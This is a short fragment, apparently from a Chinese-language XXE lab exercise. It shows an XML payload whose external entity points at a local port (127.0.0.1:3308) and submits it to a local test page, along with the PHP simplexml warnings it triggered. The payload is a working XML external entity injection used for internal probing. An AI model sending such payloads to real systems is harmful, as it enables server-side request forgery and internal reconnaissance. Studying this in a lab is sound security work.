 localhost/xxe/xxe.php
xml数据:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note[<!ENTITY  xxe SYSTEM "http://127.0.0.1:3308"> ]>
<login>&xxe;</login>
提交
Warning: simplexml_load_string(http://127.0.0.1:3308): in E:\phpstudy\phpstudy_pro\WWW\xxe\xxe.php on line 15
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:3308" in E:\phpstudy\phpstudy_pro\WWW\xxe\xxe.php on line 15